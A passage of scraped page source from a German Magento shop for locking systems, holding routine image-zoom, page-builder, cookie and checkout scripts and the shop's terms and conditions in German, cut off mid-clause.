		'textClickZoomHint':'Click to zoom',
		'textExpandHint':'Klicken für Vollbild',
		'textBtnClose':'Schließen',
		'textBtnNext':'Weiter',
		'textBtnPrev':'Zurück'
	}
</script><script type="text/javascript">
	var mzMobileOptions = {
		'zoomMode':'off',
		'textHoverZoomHint':'Touch to zoom',
		'textClickZoomHint':'Double tap or pinch to zoom',
		'textExpandHint':'Tap to expand'
	}
</script><script type="text/javascript">
(function () {
    window.allowHighlightActiveSelectorOnUpdate = true;
    window.mzOptions || (window.mzOptions = {});
    window.mzOptions['onUpdate'] = function(id, oldA, newA) {
        if (allowHighlightActiveSelectorOnUpdate && id.match(/^MagicZoomPlusImage-product-\d+$/)) {
            //NOTE: to highlight selectors when swipe or switch in expand view
            var aTags = document.querySelectorAll('.MagicToolboxSelectorsContainer a');
            for (var i = 0; i < aTags.length; i++) {
                if (aTags[i].getElementsByTagName('img').length) {
                    $mjs(aTags[i]).jRemoveClass('active-selector');

                }
            }
            $mjs(newA).jAddClass('active-selector');
        }
        allowHighlightActiveSelectorOnUpdate = true;
    }
}());
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".e\u002Dschliessanlage.de",
                "secure": true,
                "lifetime": "302400"
            }
        }
    }
</script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.e\u002Dschliessanlage.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.e\u002Dschliessanlage.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".moved-add-to-links");
        });
});
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script><script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script><script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.e-schliessanlage.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.e-schliessanlage.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.e-schliessanlage.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.e-schliessanlage.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.e-schliessanlage.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","2","5"],"storeCode":"default","checkoutAgreements":{"isEnabled":true,"agreements":[{"content":"<p>&nbsp;<\/p>\r\n<p><span style=\"font-family: verdana,geneva; font-size: x-small;\">AGB<\/span><br><br><span style=\"font-family: verdana,geneva; font-size: x-small;\"><strong>1. Geltung der Bedingungen<\/strong><\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">1.1 Alle unsere Lieferungen, Leistungen und Angebote erfolgen ausschlie\u00dflich aufgrund dieser Allgemeinen Lieferbedingungen. Diese sind Bestandteil aller Vertr\u00e4ge, die wir mit unseren Vertragspartnern (nachfolgend \u201eKunden\u201c genannt) \u00fcber die von uns angebotenen Lieferungen oder Leistungen schlie\u00dfen. Sie gelten auch f\u00fcr alle zuk\u00fcnftigen Lieferungen, Leistungen oder Angebote an die Kunden, selbst wenn sie nicht nochmals gesondert vereinbart werden.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\"><strong>2. Vertragsschluss und Abtretungsverbot<\/strong><\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">2.1 Ein wirksamer Vertrag kommt grunds\u00e4tzlich nur mit schriftlicher Auftragsbest\u00e4tigung oder durch Fertigung der bestellten Ware durch uns zustande (nachstehend \u201eVertrag\u201c genannt).<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">2.2 Die Rechte des Kunden aus dem Vertrag sind nicht \u00fcbertragbar.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\"><strong>3. Preise\/Zahlung<\/strong><\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">3.1 Unsere Preise gelten grunds\u00e4tzlich inklusive gesetzlicher Mehrwertsteuer. Die Berechnung erfolgt zu den am Tage der schriftlichen Auftragsbest\u00e4tigung g\u00fcltigen Preisen. Bei Lieferung ab Lager verstehen sich die Preise ab Lager.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\"><strong>4. Zahlungsbedingungen und Zahlungsverzug<br><br><\/strong>4.1&nbsp;Bei der Bestellung kann die Zahlung wahlweise per Vorkasse durch Vorab-\u00dcberweisung, PayPal, Sofort\u00fcberweisung oder auf Rechnung erfolgen. Wir behalten uns jedoch vor, Neukunden nur gegen Vorkasse zu beliefern. Die Lieferung auf Rechnung ist f\u00fcr Vereine, Verwaltungen, Beh\u00f6rden und die Industrie auch bei der Erstbestellung m\u00f6glich.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">4.2 Der vom Kunden zu entrichtende Preis ist f\u00e4llig und zu zahlen innerhalb von 14 Tagen ab Rechnungsstellung und Lieferung bzw. Abnahme der Ware. Mit Ablauf vorstehender Zahlungsfrist kommt der Kunde in Verzug. Dies gilt nicht, solange die Zahlung infolge eines Umstandes unterbleibt, den der Kunde nicht zu vertreten hat.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">4.3 Im Falle des Zahlungsverzuges sind wir berechtigt:<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;a) f\u00fcr weitere Leistungen von dem Kunden Sicherheiten zu fordern,<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;b) bereits im Rahmen des von dem Zahlungsverzug betroffenen Vertrages gestellte Sicherheiten in H\u00f6he der verz\u00f6gerten Zahlung zu verwerten,<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;c) von dem Vertrag zur\u00fcckzutreten,<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;d) Verzugszinsen zum jeweils geltenden gesetzlichen Verzugszinssatz zu fordern, wobei gegen\u00fcber Kaufleuten unser Anspruch auf den kaufm\u00e4nnischen F\u00e4lligkeitszins (\u00a7 353 HGB) unber\u00fchrt bleibt,<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;e) \u00fcber den Verzugszins hinausgehende Verzugssch\u00e4den geltend zu machen.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">4.4 Der Kunde kann nur mit einer unbestrittenen oder rechtskr\u00e4ftig festgestellten Gegenforderung aufrechnen.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">4.5 Ein Zur\u00fcckbehaltungsrecht steht dem Kunden nicht zu, es sei denn, dass es auf demselben Vertrag beruht und die Gegenanspr\u00fcche von uns nicht bestritten werden oder rechtskr\u00e4ftig festgestellt sind.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\"><strong>5. Verpackung<\/strong><\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">5.1 Bei Fehlen einer anderweitigen Vereinbarung wird die bestellte Ware nach unserem pflichtgem\u00e4\u00dfen Ermessen verpackt.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\"><strong>6. Lieferung<\/strong><\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">6.1 Die Lieferung der bestellten Ware erfolgt zum Kunden. Auf Verlangen und Kosten des Kunden wird die Ware an einen anderen Bestimmungsort versandt (nachstehend \u201eVersendungskauf\u201c genannt). Wir behalten uns die Versandart, den Transportweg und die Wahl des Transportunternehmens vor, wenn nicht vertraglich eine Wahl getroffen wird.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">6.2 Die Lieferung der Ware erfolgt auf Rechnung des K\u00e4ufers.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">6.3 Die Gefahr des zuf\u00e4lligen Untergangs und der zuf\u00e4lligen Verschlechterung der Ware geht sp\u00e4testens mit der \u00dcbergabe auf den Kunden \u00fcber. Beim Versendungskauf geht jedoch die Gefahr des zuf\u00e4lligen Untergangs und der zuf\u00e4lligen Verschlechterung der Ware sowie die Verz\u00f6gerungsgefahr bereits mit Auslieferung der Ware an den Spediteur, den Frachtf\u00fchrer oder der sonst zur Ausf\u00fchrung der Versendung bestimmten Person oder Anstalt \u00fcber. Soweit eine Abnahme vereinbart ist, ist diese f\u00fcr den Gefahr\u00fcbergang ma\u00dfgebend. Auch im \u00dcbrigen gelten f\u00fcr eine vereinbarte Abnahme die gesetzlichen Vorschriften des Werkvertragsrechts entsprechend. Der \u00dcbergabe bzw. Abnahme steht es gleich, wenn der Kunde im Verzug der Annahme ist.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">6.4 Die Liefer- oder Leistungszeiten sind grunds\u00e4tzlich nur als ann\u00e4hernde Angaben zu verstehen. Eine verbindliche Zusage eines Liefer- oder Leistungstermins ist damit nicht verbunden, soweit nicht anderweitig vereinbart.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">6.5 Sofern wir verbindliche Lieferfristen aus Gr\u00fcnden, die wir nicht zu vertreten haben, nicht einhalten k\u00f6nnen (Nichtverf\u00fcgbarkeit der Ware), werden wir den Kunden hier\u00fcber unverz\u00fcglich informieren und gleichzeitig die voraussichtliche, neue Lieferfrist mitteilen. Ist die Ware auch innerhalb der neuen Lieferfrist nicht verf\u00fcgbar, sind wir berechtigt, ganz oder teilweise vom Vertrag zur\u00fcckzutreten; eine bereits erbrachte Gegenleistung des Kunden werden wir unverz\u00fcglich erstatten. Als Fall der Nichtverf\u00fcgbarkeit der Ware in diesem Sinne gilt insbesondere die nicht rechtzeitige Selbstbelieferung durch unseren Zulieferer, wenn wir ein kongruentes Deckungsgesch\u00e4ft abgeschlossen haben. Unsere gesetzlichen R\u00fccktritts- und K\u00fcndigungsrechte sowie die gesetzlichen Vorschriften \u00fcber die Abwicklung des Vertrags bei einem Ausschluss der Leistungspflicht (z. B. Unm\u00f6glichkeit oder Unzumutbarkeit der Leistung und\/oder Nacherf\u00fcllung) bleiben unber\u00fchrt.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">6.6 Wir sind zur Erbringung von Teillieferungen berechtigt, wenn ein Vertrag \u00fcber mehrere Waren zustande gekommen ist und dies dem Kunden unter Ber\u00fccksichtigung unserer Interessen zumutbar ist.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\"><strong>7. M\u00e4ngelhaftung<\/strong><\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">7.1 Der Kunde ist verpflichtet, die bestellte Ware unverz\u00fcglich nach Erhalt auf offensichtliche M\u00e4ngel, insbesondere auch auf offensichtliche Fehlmengen oder Besch\u00e4digungen zu untersuchen und einen Mangel unverz\u00fcglich, sp\u00e4testens innerhalb von 14 Tagen nach Erhalt der Ware schriftlich unter Angabe der Natur und des Umfangs des Mangels bei uns anzuzeigen (nachstehend\u201eM\u00e4ngelr\u00fcge\u201c genannt). Zur Fristwahrung gen\u00fcgt die rechtzeitige Absendung der M\u00e4ngelr\u00fcge. M\u00e4ngel, die auch bei sorgf\u00e4ltiger Pr\u00fcfung nicht innerhalb dieser Frist entdeckt werden k\u00f6nnen, sind unverz\u00fcglich nach deren Entdeckung anzuzeigen.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">7.2 Erfolgt die M\u00e4ngelr\u00fcge nicht oder nicht rechtzeitig, ist unsere Haftung f\u00fcr den nicht oder nicht rechtzeitig ger\u00fcgten Mangel ausgeschlossen.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">7.3 Beanstandete Ware darf erst mit unserem ausdr\u00fccklichen Einverst\u00e4ndnis zur\u00fcckgesandt werden.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">7.4 Ist die bestellte Ware mangelhaft, erfolgt die Mangelbeseitigung nach unserer Wahl im Wege der Nacherf\u00fcllung entweder durch Nachbesserung oder durch Austausch gegen eine mangelfreie Ware. Bei Lieferungen von zu geringen Mengen erfolgt entsprechende Nachlieferung.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">7.5 Schl\u00e4gt die Nacherf\u00fcllung fehl, ist sie unm\u00f6glich oder f\u00fcr den Kunden unzumutbar, kann der Kunde den Preis mindern oder vom Vertrag zur\u00fcckzutreten.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">7.6 Es steht uns frei, anstelle der Nacherf\u00fcllung den Kunden auf sein Recht zur Minderung des Preises oder zum R\u00fccktritt vom Vertrag zu verweisen.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">7.7 Unsere M\u00e4ngelhaftung umfasst nicht die gew\u00f6hnliche Abnutzung der Ware sowie M\u00e4ngel, die erst nach Lieferung, z. B. durch \u00e4u\u00dfere Einfl\u00fcsse oder Bedienungsfehler entstehen. Eine M\u00e4ngelhaftung besteht auch nicht bei unsachgem\u00e4\u00dfer Behandlung der Ware durch den Kunden.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">7.8 Sachm\u00e4ngelanspr\u00fcche des Kunden nach dieser Ziff. 7 verj\u00e4hren in einem Jahr ab Gefahr\u00fcbergang auf den Kunden. Auf Bauleistungen und den Verkauf von Baustoffen finden die gesetzlichen Verj\u00e4hrungsvorschriften Anwendung.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\"><strong>8. Haftung f\u00fcr sonstige Pflichtverletzungen<\/strong><\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">8.1 Unsere Haftung bei Verletzung von vertraglichen und au\u00dfervertraglichen Pflichten, die nicht in einem Mangel bestehen oder einen \u00fcber den Mangel hinausgehenden Schaden verursacht haben, richtet sich, wenn und soweit im Folgenden nichts anderes bestimmt ist, nach den gesetzlichen Vorschriften.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">8.2 Auf Schadenersatz haften wir \u2013 gleich aus welchem Rechtsgrund \u2013 nur bei Vorsatz und grober Fahrl\u00e4ssigkeit. Dar\u00fcber hinaus haften wir auch bei einfacher Fahrl\u00e4ssigkeit<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;a) f\u00fcr Sch\u00e4den aus der Verletzung des Lebens, des K\u00f6rpers oder der Gesundheit<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;b) bei der Verletzung einer wesentlichen Vertragspflicht. In diesem Falle ist unsere Haftung jedoch auf den Ersatz des vorhersehbaren, typischerweise eintretenden Schaden beschr\u00e4nkt.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">8.3 Anspr\u00fcche des Kunden aus von uns ausdr\u00fccklich \u00fcbernommenen Garantien sowie dem Produkthaftungsgesetz bleiben von vorstehenden Regelungen unber\u00fchrt. Die \u00dcbergabe von Mustern oder Proben gilt jedoch nicht als Garantie\u00fcbernahme in diesem Sinne.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\"><strong>9. Software<\/strong><\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">9.1 Bei Lieferung von Softwareprodukten erwirbt der Kunde von uns lediglich den Datentr\u00e4ger sowie ein nicht ausschlie\u00dfliches, r\u00e4umlich und zeitlich unbeschr\u00e4nktes Nutzungsrecht an der darauf gespeicherten Software.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp; <\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">9.2 Der Kunde wird, au\u00dfer zu Sicherungs- und Archivierungszwecken, weder ganz oder teilweise Kopien von der Software oder ihrer Dokumentation anfertigen. Die Sicherungskopien m\u00fcssen, soweit technisch m\u00f6glich, mit dem Urheberrechtsvermerk des Original-Datentr\u00e4gers versehen und sicher verwahrt werden. Urheberrechtsvermerke d\u00fcrfen nicht gel\u00f6scht, ge\u00e4ndert oder unterdr\u00fcckt werden. Nicht mehr ben\u00f6tigte Kopien sind zu l\u00f6schen oder zu vernichten. Das Benutzerhandbuch und andere von uns \u00fcberlassene Unterlagen d\u00fcrfen nur f\u00fcr betriebsinterne Zwecke kopiert werden.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">9.4 Jede unzul\u00e4ssige Nutzung der Software durch den Kunden f\u00fchrt automatisch zum Verlust jeglicher Nutzungsrechte des Kunden.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">9.5 Erg\u00e4nzend finden die f\u00fcr die Software vorgesehenen Endnutzerbedingungen Anwendung, die wir dem Kunden auf Anfrage zur Verf\u00fcgung stellen.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\"><strong>10. Eigentumsvorbehalt<\/strong><\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">10.1 Unsere Lieferungen erfolgen ausschlie\u00dflich unter Eigentumsvorbehalt. Wir behalten uns das Eigentum an den gelieferten Waren vor, solange und soweit uns aus der Gesch\u00e4ftsverbindung mit dem Kunden noch Anspr\u00fcche zustehen (nachstehend \u201eVorbehaltsware\u201c genannt).<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">10.2 Der Kunde ist berechtigt, die Vorbehaltsware im Rahmen seines ordnungsgem\u00e4\u00df gef\u00fchrten Gesch\u00e4ftsbetriebes zu verarbeiten und\/oder unter Eigentumsvorbehalt an Dritte zu ver\u00e4u\u00dfern. Die Verpf\u00e4ndung oder Sicherungs\u00fcbereignung unserer Ware durch den Kunden ist, solange sie sich unter unserem Eigentumsvorbehalt befindet, untersagt.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">10.3 Die Verarbeitung oder Montage von Vorbehaltsware erfolgt stets in unserem Auftrag, ohne dass f\u00fcr uns daraus Verbindlichkeiten erwachsen.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">10.4 Der Eigentumsvorbehalt erstreckt sich auf die durch Verarbeitung, Vermischung oder Verbindung unserer Waren entstehenden Erzeugnisse zu deren vollem Wert, wobei wir als Hersteller gelten. Bleibt bei einer Verarbeitung, Vermi-schung oder Verbindung mit Waren Dritter deren Eigentumsrecht bestehen, so erwerben wir Miteigentum im Verh\u00e4ltnis der Rechnungswerte der verarbeiteten, vermischten oder verbundenen Waren. Im \u00dcbrigen gilt f\u00fcr das entstehende Erzeugnis das Gleiche wie f\u00fcr die Vorbehaltsware.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">10.5 Wird unsere Vorbehaltsware im ordnungsgem\u00e4\u00dfen Gesch\u00e4ftsbetrieb des Kunden ohne sofortige Zahlung ver\u00e4u\u00dfert oder mit einem Grundst\u00fcck verbunden (\u00a7 946 BGB), tritt der Kunde seinen Anspruch auf die Gegenleistung bereits jetzt sicherungshalber in vollem Umfang an uns ab; wir nehmen die Abtretung an. Der Kunde ist zum Einzug der uns abgetretenen Forderung berechtigt und verpflichtet, solange wir diese Erm\u00e4chtigung nicht widerrufen haben. Der Kunde hat die eingezogenen Betr\u00e4ge gesondert zu verbuchen und unverz\u00fcglich an uns abzuf\u00fchren. Hiermit verbundene Kosten tr\u00e4gt der Kunde.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">10.6 Auf unser Verlangen ist der Kunde verpflichtet, die Abtretung seinem Abnehmer bekannt zu geben und uns die zur Geltendmachung unserer Rechte gegen den Abnehmer erforderlichen Ausk\u00fcnfte zu erteilen und Unterlagen auszuh\u00e4ndigen. Auch sind wir berechtigt, den Abnehmer unseres Kunden von der Abtretung zu benachrichtigen.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">10.7 Wenn Dritte ein Recht an der Vorbehaltsware behaupten oder geltend machen, ist der Kunde verpflichtet, uns hiervon unverz\u00fcglich schriftlich zu benachrichtigen.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">10.8 Bei vertragswidrigem Verhalten des Kunden, insbesondere bei Nichtzahlung des Kaufpreises, sind wir berechtigt, von dem Vertrag zur\u00fcckzutreten und die Ware auf Grund des Eigentumsvorbehalts und des R\u00fccktritts herauszuverlangen.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp; <\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\"><strong>11. Informationspflicht, Gerichtsstand, anwendbares Recht, Sicherheitshinweis<\/strong><\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">11.1 Der Kunde hat uns Ver\u00e4nderungen in der Inhaberschaft, der Gesellschaftsform oder sonstige seine wirtschaftlichen Verh\u00e4ltnisse ber\u00fchrende Umst\u00e4nde sowie eine Anschriften\u00e4nderung jeweils unverz\u00fcglich schriftlich anzuzeigen.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">11.2 Ausschlie\u00dflicher Gerichtsstand bei Streitigkeiten mit einem Kunden, der Kaufmann, eine juristische Person des \u00f6ffentlichen Rechts oder ein \u00f6ffentliches Sonderverm\u00f6gen ist, ist das f\u00fcr unseren Firmensitz zust\u00e4ndige Gericht. Wir behalten uns jedoch das Recht vor, an dem Firmen- oder Wohnsitz des Kunden zu klagen.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">11.3 Auf s\u00e4mtliche Vertr\u00e4ge, in welche diese AGB einbezogen sind, sowie auf die AGB selbst findet deutsches Recht unter Ausschluss der Regelungen des \u00dcbereinkommens der Vereinten Nationen \u00fcber den internationalen Warenverkehr (CISG) 